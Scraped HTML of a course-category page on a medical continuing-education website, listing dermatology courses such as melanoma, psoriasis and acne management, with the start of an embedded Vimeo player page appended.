            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li><li class="menu-item sh-nav-login custom-login"><a href="https://cme30.eu/wp-login.php" id="header-login"><span>Login</span></a></li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://cme30.eu/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
					</header>

				
							
									<style media="screen">
				.sh-titlebar {
					background-image: url( //cme30.eu/wp-content/uploads/2019/07/bg-page1.jpg );
				}
			</style>
							<div class="sh-titlebar sh-titlebar-center sh-titlebar-mobile-layout-compact sh-titlebar-mobile-title-on">
				<div class="container">
					<div class="sh-table sh-titlebar-height-large">
						<div class="sh-table-cell">
							<div class="titlebar-title">
								<h2>
									Course Category								</h2>
							</div>
							<div class="title-level">
								<div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://cme30.eu/" title="Home">Home</a></span><span class="separator"> &gt; </span><span class="item-current item-9161"><span title="Course Category"> Course Category</span></span></div>							</div>
						</div>
					</div>
				</div>
			</div>
					


		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				
<div id="content" class="content-with-sidebar-right blog-page-list">
	<div id="course-list" class="sh-group blog-list blog-style-masonry masonry-shadow">
		<article id="post-91781" class="post-item post-91781 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry ld_course_category-dermatology ld_course_tag-free ld_course_tag-single">
	<div class="post-container">
		<div class="post-meta-thumb">
			<img width="300" height="169" src="https://cme30.eu/wp-content/uploads/2022/01/Melanoma_Poster-300x169.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cme30.eu/wp-content/uploads/2022/01/Melanoma_Poster-300x169.jpg 300w, https://cme30.eu/wp-content/uploads/2022/01/Melanoma_Poster-1000x563.jpg 1000w, https://cme30.eu/wp-content/uploads/2022/01/Melanoma_Poster-1024x576.jpg 1024w, https://cme30.eu/wp-content/uploads/2022/01/Melanoma_Poster-768x432.jpg 768w, https://cme30.eu/wp-content/uploads/2022/01/Melanoma_Poster-1536x864.jpg 1536w, https://cme30.eu/wp-content/uploads/2022/01/Melanoma_Poster-600x338.jpg 600w, https://cme30.eu/wp-content/uploads/2022/01/Melanoma_Poster-1200x675.jpg 1200w, https://cme30.eu/wp-content/uploads/2022/01/Melanoma_Poster.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
		<div class="course-content-container">
			<div class="course-body">
				<a href="https://cme30.eu/course/an-update-in-the-management-of-malignant-melanoma/" class="course-link">
					<h2>An update in the management of malignant melanoma</h2>

					
											<div class="category">Dermatology</div>
					
				</a>
			</div>
			<a href="https://cme30.eu/course/an-update-in-the-management-of-malignant-melanoma/" class="see-more">
				View Course			</a>
		</div>
	</div>
</article><article id="post-90083" class="post-item post-90083 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry ld_course_category-dermatology ld_course_tag-free ld_course_tag-session ld_course_tag-single">
	<div class="post-container">
		<div class="post-meta-thumb">
			<img width="300" height="169" src="https://cme30.eu/wp-content/uploads/2021/01/psoriasis-300x169.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cme30.eu/wp-content/uploads/2021/01/psoriasis-300x169.jpg 300w, https://cme30.eu/wp-content/uploads/2021/01/psoriasis-1000x563.jpg 1000w, https://cme30.eu/wp-content/uploads/2021/01/psoriasis-1024x576.jpg 1024w, https://cme30.eu/wp-content/uploads/2021/01/psoriasis-768x432.jpg 768w, https://cme30.eu/wp-content/uploads/2021/01/psoriasis-1536x864.jpg 1536w, https://cme30.eu/wp-content/uploads/2021/01/psoriasis-600x338.jpg 600w, https://cme30.eu/wp-content/uploads/2021/01/psoriasis-1200x675.jpg 1200w, https://cme30.eu/wp-content/uploads/2021/01/psoriasis.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
		<div class="course-content-container">
			<div class="course-body">
				<a href="https://cme30.eu/course/psoriasis/" class="course-link">
					<h2>Psoriasis &#8211; Diagnosis and Update on Management</h2>

					
											<div class="category">Dermatology</div>
					
				</a>
			</div>
			<a href="https://cme30.eu/course/psoriasis/" class="see-more">
				View Course			</a>
		</div>
	</div>
</article><article id="post-88934" class="post-item post-88934 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry ld_course_category-dermatology ld_course_tag-free ld_course_tag-session ld_course_tag-single">
	<div class="post-container">
		<div class="post-meta-thumb">
			<img width="300" height="169" src="https://cme30.eu/wp-content/uploads/2020/06/psoriasis-300x169.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cme30.eu/wp-content/uploads/2020/06/psoriasis-300x169.jpg 300w, https://cme30.eu/wp-content/uploads/2020/06/psoriasis-1000x563.jpg 1000w, https://cme30.eu/wp-content/uploads/2020/06/psoriasis-1024x576.jpg 1024w, https://cme30.eu/wp-content/uploads/2020/06/psoriasis-768x432.jpg 768w, https://cme30.eu/wp-content/uploads/2020/06/psoriasis-1536x864.jpg 1536w, https://cme30.eu/wp-content/uploads/2020/06/psoriasis-600x338.jpg 600w, https://cme30.eu/wp-content/uploads/2020/06/psoriasis-1200x675.jpg 1200w, https://cme30.eu/wp-content/uploads/2020/06/psoriasis.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
		<div class="course-content-container">
			<div class="course-body">
				<a href="https://cme30.eu/course/general-overview-on-psoriasis-and-recent-updates/" class="course-link">
					<h2>Psoriasis: General Overview and Recent Updates</h2>

					
											<div class="category">Dermatology</div>
					
				</a>
			</div>
			<a href="https://cme30.eu/course/general-overview-on-psoriasis-and-recent-updates/" class="see-more">
				View Course			</a>
		</div>
	</div>
</article><article id="post-12672" class="post-item post-12672 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry ld_course_category-dermatology ld_course_tag-single">
	<div class="post-container">
		<div class="post-meta-thumb">
			<img width="300" height="169" src="https://cme30.eu/wp-content/uploads/2019/12/boffa_skin-300x169.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cme30.eu/wp-content/uploads/2019/12/boffa_skin-300x169.jpg 300w, https://cme30.eu/wp-content/uploads/2019/12/boffa_skin-600x338.jpg 600w, https://cme30.eu/wp-content/uploads/2019/12/boffa_skin-500x281.jpg 500w, https://cme30.eu/wp-content/uploads/2019/12/boffa_skin-1024x576.jpg 1024w, https://cme30.eu/wp-content/uploads/2019/12/boffa_skin-768x432.jpg 768w, https://cme30.eu/wp-content/uploads/2019/12/boffa_skin-1536x864.jpg 1536w, https://cme30.eu/wp-content/uploads/2019/12/boffa_skin-1200x675.jpg 1200w, https://cme30.eu/wp-content/uploads/2019/12/boffa_skin.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
		<div class="course-content-container">
			<div class="course-body">
				<a href="https://cme30.eu/course/viral-warts-presentation-and-treatment/" class="course-link">
					<h2>Viral Warts: Presentation and Treatment</h2>

					
											<div class="category">Dermatology</div>
					
				</a>
			</div>
			<a href="https://cme30.eu/course/viral-warts-presentation-and-treatment/" class="see-more">
				View Course			</a>
		</div>
	</div>
</article><article id="post-12650" class="post-item post-12650 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry ld_course_category-dermatology ld_course_tag-free ld_course_tag-single">
	<div class="post-container">
		<div class="post-meta-thumb">
			<img width="300" height="169" src="https://cme30.eu/wp-content/uploads/2019/12/urticaria2-300x169.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cme30.eu/wp-content/uploads/2019/12/urticaria2-300x169.jpg 300w, https://cme30.eu/wp-content/uploads/2019/12/urticaria2-600x338.jpg 600w, https://cme30.eu/wp-content/uploads/2019/12/urticaria2-500x281.jpg 500w, https://cme30.eu/wp-content/uploads/2019/12/urticaria2-1024x576.jpg 1024w, https://cme30.eu/wp-content/uploads/2019/12/urticaria2-768x432.jpg 768w, https://cme30.eu/wp-content/uploads/2019/12/urticaria2-1536x864.jpg 1536w, https://cme30.eu/wp-content/uploads/2019/12/urticaria2-1200x675.jpg 1200w, https://cme30.eu/wp-content/uploads/2019/12/urticaria2.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
		<div class="course-content-container">
			<div class="course-body">
				<a href="https://cme30.eu/course/management-of-urticaria-a-practical-approach/" class="course-link">
					<h2>Management of Urticaria: A Practical Approach</h2>

					
											<div class="category">Dermatology</div>
					
				</a>
			</div>
			<a href="https://cme30.eu/course/management-of-urticaria-a-practical-approach/" class="see-more">
				View Course			</a>
		</div>
	</div>
</article><article id="post-12218" class="post-item post-12218 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry ld_course_category-dermatology ld_course_tag-free ld_course_tag-single">
	<div class="post-container">
		<div class="post-meta-thumb">
			<img width="300" height="169" src="https://cme30.eu/wp-content/uploads/2019/12/acne_GB-300x169.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cme30.eu/wp-content/uploads/2019/12/acne_GB-300x169.jpg 300w, https://cme30.eu/wp-content/uploads/2019/12/acne_GB-600x338.jpg 600w, https://cme30.eu/wp-content/uploads/2019/12/acne_GB-500x281.jpg 500w, https://cme30.eu/wp-content/uploads/2019/12/acne_GB-1024x576.jpg 1024w, https://cme30.eu/wp-content/uploads/2019/12/acne_GB-768x432.jpg 768w, https://cme30.eu/wp-content/uploads/2019/12/acne_GB-1536x864.jpg 1536w, https://cme30.eu/wp-content/uploads/2019/12/acne_GB-1200x675.jpg 1200w, https://cme30.eu/wp-content/uploads/2019/12/acne_GB.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
		<div class="course-content-container">
			<div class="course-body">
				<a href="https://cme30.eu/course/management-of-acne/" class="course-link">
					<h2>Management of Acne</h2>

					
											<div class="category">Dermatology</div>
					
				</a>
			</div>
			<a href="https://cme30.eu/course/management-of-acne/" class="see-more">
				View Course			</a>
		</div>
	</div>
</article>	</div>
	</div>
<div id="sidebar" class="sidebar-right">
				<div id="media_video-5" class="widget-item widget_media_video"><h3 class="widget-title">Navigating cme30.eu &#8211; a simplified guide</h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-9161-1" preload="metadata" controls="controls"><source type="video/vimeo" src="https://vimeo.com/631915566?loop=0&#038;_=1" /><a href="https://vimeo.com/631915566?loop=0">https://vimeo.com/631915566?loop=0</a></video></div></div><div id="course_category_widget-2" class="widget-item widget_course_category_widget"><h3 class="widget-title">Categories</h3>        <div class="widget_categories">
	        <ul>
	        							<li class="cat-item"><a href="https://cme30.eu/course-category/anaesthesia/">Anaesthesia</a><span class="count">2</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/cardiology/">Cardiology</a><span class="count">5</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/covid-19/">Covid-19</a><span class="count">12</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/dermatology/">Dermatology</a><span class="count">6</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/diabetes/">Diabetes</a><span class="count">13</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/endocrinology/">Endocrinology</a><span class="count">1</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/gastroenterology/">Gastroenterology</a><span class="count">5</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/geriatrics/">Geriatrics</a><span class="count">3</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/gynaecology/">Gynaecology</a><span class="count">10</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/haematology/">Haematology</a><span class="count">3</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/infection-control/">Infection Control</a><span class="count">13</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/orthopaedics/">Orthopaedics</a><span class="count">1</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/psychiatry/">Psychiatry</a><span class="count">14</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/radiology/">Radiology</a><span class="count">5</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/respiratory/">Respiratory</a><span class="count">2</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/rheumatology/">Rheumatology</a><span class="count">1</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/surgery/">Surgery</a><span class="count">3</span></li>
	        								<li class="cat-item"><a href="https://cme30.eu/course-category/urology/">Urology</a><span class="count">5</span></li>
	        		        </ul>
      </div>
		</div><div id="text-11" class="widget-item widget_text">			<div class="textwidget"></div>
		</div><div id="nav_menu-5" class="widget-item widget_nav_menu"><h3 class="widget-title">CME</h3><div class="menu-cme-container"><ul id="menu-cme" class="menu"><li id="menu-item-46416" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-46416"><a title = "Masterclasses" href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a></li>
<li id="menu-item-46417" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-46417"><a title = "Sessions" href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
<li id="menu-item-46418" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-46418"><a title = "Interviews" href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
<li id="menu-item-46419" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-46419"><a title = "Free" href = "https://cme30.eu/course-tag/free/">Free</a></li>
</ul></div></div>	</div>

			</div>
		</div>

					
				<footer class="sh-footer">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9256"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9257"><a href = "https://cme30.eu/events/">Events</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9258"><a href = "https://cme30.eu/modules/">Courses</a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9259"><a href = "#">Research</a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9260"><a href = "https://cme30.eu/thesynapse-magazines/">TheSynapse Magazine</a></li>
</ul></div></div><div id="text-3" class="widget-item widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>LCTS Ltd.<br />
Valley Towers, Suite 9<br />
Valley Road<br />
Birkirkara BKR9022<br />
Malta</p>
<p><strong>Email</strong>: <a href="mailto:editor@thesynapse.net" target="_blank" rel="noopener">editor@thesynapse.net</a><br />
<strong>Phone</strong>: +356 79294135<br />
<strong>Website</strong>: <a href="http://www.thesynapse.net/">www.thesynapse.net</a><br />
<strong>VAT No:</strong> 26929908</p>
</div>
		</div><div id="text-4" class="widget-item widget_text"><h3 class="widget-title">TheSynapse</h3>			<div class="textwidget"><p>Visit <a href="http://www.thesynapse.net/">http://www.thesynapse.net</a> and stay updated with the latest Medical developments.</p>
</div>
		</div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href = "#">Editorial Policy</a></li>
<li id="menu-item-91268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91268"><a href = "https://cme30.eu/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href = "https://cme30.eu/help-center/">Help Center</a></li>
</ul></div></div>								</div>
								<div class="text-center">
									
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-BSnzUlgtm4  " style="height: 50px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <a class="eu-fund-banner-link" href="https://eufunds.gov.mt/en/Pages/Home.aspx" target="_blank"><div class="eu-fund-banner"><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/malta.jpg" class="malta-flag" /><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/eu.jpg" class="eu-flag" /><p>Operational Programme I - European Structural and Investment Funds 2014-2020 <i>"Fostering a competitive and sustainable economy to meet our challenges"</i> Website part-financed by the European Regional Development Fund Co-financing rate: 80% European Union; 20% National Funds</p></div></a>									<div class="clear"></div>
								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>Copyright © 2023 CME30 All Rights Reserved</span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://twitter.com/TheSynapseNews"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><a href="https://www.linkedin.com/company/5238796/admin/"  target = "_blank"  class="social-media-linkedin">
                <i class="icon-social-linkedin"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
					
				</footer>

						</div>


	
	
		<div class="sh-back-to-top sh-back-to-top1 filled">
			<i class="icon-arrow-up"></i>
		</div>

	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=4.6.8' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://cme30.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cme30.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"9161","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/smoothscroll.js?ver=1.4.4" id="smoothscroll-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.6.8" id="fifu-image-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f4d078ef7e3c24dde78e8d501407c00","fragment_name":"wc_fragments_6f4d078ef7e3c24dde78e8d501407c00","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.3" id="wp-mediaelement-js"></script>
<script></script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	<script type="text/javascript">
	jQuery( document ).ready(function() {
		jQuery(window).scroll(function(){
		    if(1 - jQuery(window).scrollTop() / 250 < 0.5 ){
                        jQuery(".gov_logo").css("display", "none");
                    }
                    else {
                        jQuery(".gov_logo").css("display", "block");
                        jQuery(".gov_logo").css("opacity", 1 - jQuery(window).scrollTop() / 250);
                    }
		});
	});
</script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=640c29fc-0c35-4ee3-8d43-8e0761eff920">
</script><!-- End of  Zendesk Widget script -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/631915566?loop=0&_=1&
body_size: 6270
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/631915566">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Navigating CME30 Session on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.10/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.10/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.10/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1274209350-b797708a25b4a697e00c3657a58180998ba527ba03b592b84?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
